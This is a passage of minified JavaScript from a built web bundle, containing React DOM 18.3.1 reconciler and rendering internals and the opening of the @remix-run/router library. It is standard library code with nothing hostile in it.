Wn=0,yi=null,Error(w(185));hr(e,n,r),(!(F&2)||e!==te)&&(e===te&&(!(F&2)&&(Al|=n),Z===4&&st(e,re)),ye(e,r),n===1&&F===0&&!(t.mode&1)&&(gn=q()+500,Il&&kt()))}function ye(e,t){var n=e.callbackNode;bm(e,t);var r=tl(e,e===te?re:0);if(r===0)n!==null&&Da(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Da(n),t===1)e.tag===0?wh(zo.bind(null,e)):tu(zo.bind(null,e)),yh(function(){!(F&6)&&kt()}),n=null;else{switch(Lc(r)){case 1:n=$i;break;case 4:n=Ec;break;case 16:n=el;break;case 536870912:n=Pc;break;default:n=el}n=Ju(n,Qu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Qu(e,t){if(Kr=-1,qr=0,F&6)throw Error(w(327));var n=e.callbackNode;if(un()&&e.callbackNode!==n)return null;var r=tl(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=vl(e,r);else{t=r;var s=F;F|=2;var i=qu();(te!==e||re!==t)&&(He=null,gn=q()+500,Ot(e,t));do try{Bh();break}catch(o){Ku(e,o)}while(!0);Zi(),xl.current=i,F=s,X!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(s=Ws(e),s!==0&&(r=s,t=vi(e,s))),t===1)throw n=cr,Ot(e,0),st(e,r),ye(e,q()),n;if(t===6)st(e,r);else{if(s=e.current.alternate,!(r&30)&&!Ah(s)&&(t=vl(e,r),t===2&&(i=Ws(e),i!==0&&(r=i,t=vi(e,i))),t===1))throw n=cr,Ot(e,0),st(e,r),ye(e,q()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(w(345));case 2:_t(e,pe,He);break;case 3:if(st(e,r),(r&130023424)===r&&(t=ha+500-q(),10<t)){if(tl(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Js(_t.bind(null,e,pe,He),t);break}_t(e,pe,He);break;case 4:if(st(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var a=31-Fe(r);i=1<<a,a=t[a],a>s&&(s=a),r&=~i}if(r=s,r=q()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Uh(r/1960))-r,10<r){e.timeoutHandle=Js(_t.bind(null,e,pe,He),r);break}_t(e,pe,He);break;case 5:_t(e,pe,He);break;default:throw Error(w(329))}}}return ye(e,q()),e.callbackNode===n?Qu.bind(null,e):null}function vi(e,t){var n=Hn;return e.current.memoizedState.isDehydrated&&(Ot(e,t).flags|=256),e=vl(e,t),e!==2&&(t=pe,pe=n,t!==null&&ji(t)),e}function ji(e){pe===null?pe=e:pe.push.apply(pe,e)}function Ah(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!De(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function st(e,t){for(t&=~ma,t&=~Al,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Fe(t),r=1<<n;e[n]=-1,t&=~r}}function zo(e){if(F&6)throw Error(w(327));un();var t=tl(e,0);if(!(t&1))return ye(e,q()),null;var n=vl(e,t);if(e.tag!==0&&n===2){var r=Ws(e);r!==0&&(t=r,n=vi(e,r))}if(n===1)throw n=cr,Ot(e,0),st(e,t),ye(e,q()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,_t(e,pe,He),ye(e,q()),null}function pa(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(gn=q()+500,Il&&kt())}}function At(e){at!==null&&at.tag===0&&!(F&6)&&un();var t=F;F|=1;var n=_e.transition,r=I;try{if(_e.transition=null,I=1,e)return e()}finally{I=r,_e.transition=n,F=t,!(F&6)&&kt()}}function fa(){ve=rn.current,A(rn)}function Ot(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,gh(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Xi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&il();break;case 3:fn(),A(xe),A(oe),la();break;case 5:ra(r);break;case 4:fn();break;case 13:A(B);break;case 19:A(B);break;case 10:Ji(r.type._context);break;case 22:case 23:fa()}n=n.return}if(te=e,X=e=xt(e.current,null),re=ve=t,Z=0,cr=null,ma=Al=Ut=0,pe=Hn=null,Tt!==null){for(t=0;t<Tt.length;t++)if(n=Tt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var a=i.next;i.next=s,r.next=a}n.pending=r}Tt=null}return e}function Ku(e,t){do{var n=X;try{if(Zi(),Hr.current=fl,pl){for(var r=H.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}pl=!1}if($t=0,ee=G=H=null,Vn=!1,ir=0,da.current=null,n===null||n.return===null){Z=1,cr=t,X=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=re,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,f=o,p=f.tag;if(!(f.mode&1)&&(p===0||p===11||p===15)){var x=f.alternate;x?(f.updateQueue=x.updateQueue,f.memoizedState=x.memoizedState,f.lanes=x.lanes):(f.updateQueue=null,f.memoizedState=null)}var g=yo(a);if(g!==null){g.flags&=-257,vo(g,a,o,i,t),g.mode&1&&go(i,u,t),t=g,c=u;var v=t.updateQueue;if(v===null){var N=new Set;N.add(c),t.updateQueue=N}else v.add(c);break e}else{if(!(t&1)){go(i,u,t),xa();break e}c=Error(w(426))}}else if(V&&o.mode&1){var k=yo(a);if(k!==null){!(k.flags&65536)&&(k.flags|=256),vo(k,a,o,i,t),Yi(xn(c,o));break e}}i=c=xn(c,o),Z!==4&&(Z=2),Hn===null?Hn=[i]:Hn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var m=Lu(i,c,t);uo(i,m);break e;case 1:o=c;var d=i.type,h=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||h!==null&&typeof h.componentDidCatch=="function"&&(pt===null||!pt.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t;var y=zu(i,o,t);uo(i,y);break e}}i=i.return}while(i!==null)}Yu(n)}catch(b){t=b,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function qu(){var e=xl.current;return xl.current=fl,e===null?fl:e}function xa(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!(Ut&268435455)&&!(Al&268435455)||st(te,re)}function vl(e,t){var n=F;F|=2;var r=qu();(te!==e||re!==t)&&(He=null,Ot(e,t));do try{Vh();break}catch(s){Ku(e,s)}while(!0);if(Zi(),F=n,xl.current=r,X!==null)throw Error(w(261));return te=null,re=0,Z}function Vh(){for(;X!==null;)Xu(X)}function Bh(){for(;X!==null&&!pm();)Xu(X)}function Xu(e){var t=Zu(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Yu(e):X=t,da.current=null}function Yu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Fh(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,X=null;return}}else if(n=Oh(n,t,ve),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);Z===0&&(Z=5)}function _t(e,t,n){var r=I,s=_e.transition;try{_e.transition=null,I=1,Hh(e,t,n,r)}finally{_e.transition=s,I=r}return null}function Hh(e,t,n,r){do un();while(at!==null);if(F&6)throw Error(w(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(km(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Fr||(Fr=!0,Ju(el,function(){return un(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=_e.transition,_e.transition=null;var a=I;I=1;var o=F;F|=4,da.current=null,Dh(e,n),Hu(n,e),uh(Gs),nl=!!Ys,Gs=Ys=null,e.current=n,$h(n),fm(),F=o,I=a,_e.transition=i}else e.current=n;if(Fr&&(Fr=!1,at=e,yl=s),i=e.pendingLanes,i===0&&(pt=null),ym(n.stateNode),ye(e,q()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(gl)throw gl=!1,e=gi,gi=null,e;return yl&1&&e.tag!==0&&un(),i=e.pendingLanes,i&1?e===yi?Wn++:(Wn=0,yi=e):Wn=0,kt(),null}function un(){if(at!==null){var e=Lc(yl),t=_e.transition,n=I;try{if(_e.transition=null,I=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,yl=0,F&6)throw Error(w(331));var s=F;for(F|=4,C=e.current;C!==null;){var i=C,a=i.child;if(C.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var u=o[c];for(C=u;C!==null;){var f=C;switch(f.tag){case 0:case 11:case 15:Bn(8,f,i)}var p=f.child;if(p!==null)p.return=f,C=p;else for(;C!==null;){f=C;var x=f.sibling,g=f.return;if(Au(f),f===u){C=null;break}if(x!==null){x.return=g,C=x;break}C=g}}}var v=i.alternate;if(v!==null){var N=v.child;if(N!==null){v.child=null;do{var k=N.sibling;N.sibling=null,N=k}while(N!==null)}}C=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,C=a;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Bn(9,i,i.return)}var m=i.sibling;if(m!==null){m.return=i.return,C=m;break e}C=i.return}}var d=e.current;for(C=d;C!==null;){a=C;var h=a.child;if(a.subtreeFlags&2064&&h!==null)h.return=a,C=h;else e:for(a=d;C!==null;){if(o=C,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Ul(9,o)}}catch(b){Q(o,o.return,b)}if(o===a){C=null;break e}var y=o.sibling;if(y!==null){y.return=o.return,C=y;break e}C=o.return}}if(F=s,kt(),Ve&&typeof Ve.onPostCommitFiberRoot=="function")try{Ve.onPostCommitFiberRoot(Ml,e)}catch{}r=!0}return r}finally{I=n,_e.transition=t}}return!1}function Mo(e,t,n){t=xn(n,t),t=Lu(e,t,1),e=ht(e,t,1),t=ue(),e!==null&&(hr(e,1,t),ye(e,t))}function Q(e,t,n){if(e.tag===3)Mo(e,e,n);else for(;t!==null;){if(t.tag===3){Mo(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(pt===null||!pt.has(r))){e=xn(n,e),e=zu(t,e,1),t=ht(t,e,1),e=ue(),t!==null&&(hr(t,1,e),ye(t,e));break}}t=t.return}}function Wh(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ue(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>q()-ha?Ot(e,0):ma|=n),ye(e,t)}function Gu(e,t){t===0&&(e.mode&1?(t=Cr,Cr<<=1,!(Cr&130023424)&&(Cr=4194304)):t=1);var n=ue();e=Ge(e,t),e!==null&&(hr(e,t,n),ye(e,n))}function Qh(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Gu(e,n)}function Kh(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(t),Gu(e,n)}var Zu;Zu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||xe.current)fe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return fe=!1,Rh(e,t,n);fe=!!(e.flags&131072)}else fe=!1,V&&t.flags&1048576&&nu(t,cl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Qr(e,t),e=t.pendingProps;var s=mn(t,oe.current);cn(t,n),s=ia(null,t,r,e,s,n);var i=aa();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ge(r)?(i=!0,al(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,ta(t),s.updater=$l,t.stateNode=s,s._reactInternals=t,ii(t,r,e,n),t=ci(null,t,r,!0,i,n)):(t.tag=0,V&&i&&qi(t),ce(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Qr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Xh(r),e=Te(r,e),s){case 0:t=oi(null,t,r,e,n);break e;case 1:t=wo(null,t,r,e,n);break e;case 11:t=jo(null,t,r,e,n);break e;case 14:t=No(null,t,r,Te(r.type,e),n);break e}throw Error(w(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),oi(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),wo(e,t,r,s,n);case 3:e:{if(Ou(t),e===null)throw Error(w(387));r=t.pendingProps,i=t.memoizedState,s=i.element,ou(e,t),ml(t,r,null,n);var a=t.memoizedState;if(r=a.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=xn(Error(w(423)),t),t=bo(e,t,r,n,s);break e}else if(r!==s){s=xn(Error(w(424)),t),t=bo(e,t,r,n,s);break e}else for(je=mt(t.stateNode.containerInfo.firstChild),Ne=t,V=!0,Oe=null,n=iu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(hn(),r===s){t=Ze(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return cu(t),e===null&&ri(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,a=s.children,Zs(r,s)?a=null:i!==null&&Zs(r,i)&&(t.flags|=32),Ru(e,t),ce(e,t,a,n),t.child;case 6:return e===null&&ri(t),null;case 13:return Fu(e,t,n);case 4:return na(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=pn(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),jo(e,t,r,s,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,a=s.value,D(ul,r._currentValue),r._currentValue=a,i!==null)if(De(i.value,a)){if(i.children===s.children&&!xe.current){t=Ze(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=qe(-1,n&-n),c.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var f=u.pending;f===null?c.next=c:(c.next=f.next,f.next=c),u.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),li(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(w(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),li(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ce(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,cn(t,n),s=Le(s),r=r(s),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,s=Te(r,t.pendingProps),s=Te(r.type,s),No(e,t,r,s,n);case 15:return Mu(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),Qr(e,t),t.tag=1,ge(r)?(e=!0,al(t)):e=!1,cn(t,n),_u(t,r,s),ii(t,r,s,n),ci(null,t,r,!0,e,n);case 19:return Iu(e,t,n);case 22:return Tu(e,t,n)}throw Error(w(156,t.tag))};function Ju(e,t){return Cc(e,t)}function qh(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pe(e,t,n,r){return new qh(e,t,n,r)}function ga(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Xh(e){if(typeof e=="function")return ga(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Fi)return 11;if(e===Ii)return 14}return 2}function xt(e,t){var n=e.alternate;return n===null?(n=Pe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Xr(e,t,n,r,s,i){var a=2;if(r=e,typeof e=="function")ga(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Kt:return Ft(n.children,s,i,t);case Oi:a=8,s|=8;break;case Ls:return e=Pe(12,n,t,s|2),e.elementType=Ls,e.lanes=i,e;case zs:return e=Pe(13,n,t,s),e.elementType=zs,e.lanes=i,e;case Ms:return e=Pe(19,n,t,s),e.elementType=Ms,e.lanes=i,e;case cc:return Vl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case ac:a=10;break e;case oc:a=9;break e;case Fi:a=11;break e;case Ii:a=14;break e;case nt:a=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=Pe(a,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Ft(e,t,n,r){return e=Pe(7,e,r,t),e.lanes=n,e}function Vl(e,t,n,r){return e=Pe(22,e,r,t),e.elementType=cc,e.lanes=n,e.stateNode={isHidden:!1},e}function Ss(e,t,n){return e=Pe(6,e,null,t),e.lanes=n,e}function Cs(e,t,n){return t=Pe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Yh(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=is(0),this.expirationTimes=is(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=is(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function ya(e,t,n,r,s,i,a,o,c){return e=new Yh(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Pe(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ta(i),e}function Gh(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Qt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function ed(e){if(!e)return vt;e=e._reactInternals;e:{if(Bt(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ge(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(ge(n))return eu(e,n,t)}return t}function td(e,t,n,r,s,i,a,o,c){return e=ya(n,r,!0,e,s,i,a,o,c),e.context=ed(null),n=e.current,r=ue(),s=ft(n),i=qe(r,s),i.callback=t??null,ht(n,i,s),e.current.lanes=s,hr(e,s,r),ye(e,r),e}function Bl(e,t,n,r){var s=t.current,i=ue(),a=ft(s);return n=ed(n),t.context===null?t.context=n:t.pendingContext=n,t=qe(i,a),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=ht(s,t,a),e!==null&&(Ie(e,s,a,i),Br(e,s,a)),a}function jl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function To(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function va(e,t){To(e,t),(e=e.alternate)&&To(e,t)}function Zh(){return null}var nd=typeof reportError=="function"?reportError:function(e){console.error(e)};function ja(e){this._internalRoot=e}Hl.prototype.render=ja.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));Bl(e,t,null,null)};Hl.prototype.unmount=ja.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;At(function(){Bl(null,e,null,null)}),t[Ye]=null}};function Hl(e){this._internalRoot=e}Hl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Tc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<lt.length&&t!==0&&t<lt[n].priority;n++);lt.splice(n,0,e),n===0&&Oc(e)}};function Na(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Wl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Ro(){}function Jh(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var u=jl(a);i.call(u)}}var a=td(t,r,e,0,null,!1,!1,"",Ro);return e._reactRootContainer=a,e[Ye]=a.current,tr(e.nodeType===8?e.parentNode:e),At(),a}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var o=r;r=function(){var u=jl(c);o.call(u)}}var c=ya(e,0,!1,null,null,!1,!1,"",Ro);return e._reactRootContainer=c,e[Ye]=c.current,tr(e.nodeType===8?e.parentNode:e),At(function(){Bl(t,c,n,r)}),c}function Ql(e,t,n,r,s){var i=n._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var o=s;s=function(){var c=jl(a);o.call(c)}}Bl(t,a,e,s)}else a=Jh(n,t,e,s,r);return jl(a)}zc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=On(t.pendingLanes);n!==0&&(Ui(t,n|1),ye(t,q()),!(F&6)&&(gn=q()+500,kt()))}break;case 13:At(function(){var r=Ge(e,1);if(r!==null){var s=ue();Ie(r,e,1,s)}}),va(e,1)}};Ai=function(e){if(e.tag===13){var t=Ge(e,134217728);if(t!==null){var n=ue();Ie(t,e,134217728,n)}va(e,134217728)}};Mc=function(e){if(e.tag===13){var t=ft(e),n=Ge(e,t);if(n!==null){var r=ue();Ie(n,e,t,r)}va(e,t)}};Tc=function(){return I};Rc=function(e,t){var n=I;try{return I=e,t()}finally{I=n}};Vs=function(e,t,n){switch(t){case"input":if(Os(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=Fl(r);if(!s)throw Error(w(90));dc(r),Os(r,s)}}}break;case"textarea":hc(e,n);break;case"select":t=n.value,t!=null&&ln(e,!!n.multiple,t,!1)}};jc=pa;Nc=At;var ep={usingClientEntryPoint:!1,Events:[fr,Gt,Fl,yc,vc,pa]},Mn={findFiberByHostInstance:Mt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},tp={bundleType:Mn.bundleType,version:Mn.version,rendererPackageName:Mn.rendererPackageName,rendererConfig:Mn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=kc(e),e===null?null:e.stateNode},findFiberByHostInstance:Mn.findFiberByHostInstance||Zh,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ir=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ir.isDisabled&&Ir.supportsFiber)try{Ml=Ir.inject(tp),Ve=Ir}catch{}}be.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ep;be.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Na(t))throw Error(w(200));return Gh(e,t,null,n)};be.createRoot=function(e,t){if(!Na(e))throw Error(w(299));var n=!1,r="",s=nd;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=ya(e,1,!1,null,null,n,!1,r,s),e[Ye]=t.current,tr(e.nodeType===8?e.parentNode:e),new ja(t)};be.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=kc(t),e=e===null?null:e.stateNode,e};be.flushSync=function(e){return At(e)};be.hydrate=function(e,t,n){if(!Wl(t))throw Error(w(200));return Ql(null,e,t,!0,n)};be.hydrateRoot=function(e,t,n){if(!Na(e))throw Error(w(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",a=nd;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=td(t,null,e,1,n??null,s,!1,i,a),e[Ye]=t.current,tr(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Hl(t)};be.render=function(e,t,n){if(!Wl(t))throw Error(w(200));return Ql(null,e,t,!1,n)};be.unmountComponentAtNode=function(e){if(!Wl(e))throw Error(w(40));return e._reactRootContainer?(At(function(){Ql(null,null,e,!1,function(){e._reactRootContainer=null,e[Ye]=null})}),!0):!1};be.unstable_batchedUpdates=pa;be.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Wl(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Ql(e,t,n,!1,r)};be.version="18.3.1-next-f1338f8080-20240426";function rd(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(rd)}catch(e){console.error(e)}}rd(),rc.exports=be;var np=rc.exports,ld,Oo=np;ld=Oo.createRoot,Oo.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ur.apply(this,arguments)}var ot;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ot||(ot={}));const Fo="popstate";function rp(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:a,hash:o}=r.location;return Ni("",{pathname:i,search:a,hash:o},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:Nl(s)}return sp(t,n,null,e)}function Y(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function sd(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function lp(){return Math.random().toString(36).substr(2,8)}function Io(e,t){return{usr:e.state,key:e.key,idx:t}}function Ni(e,t,n,r){return n===void 0&&(n=null),ur({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?wn(t):t,{state:n,key:t&&t.key||r||lp()})}function Nl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function wn(e){let t={};if(e){let 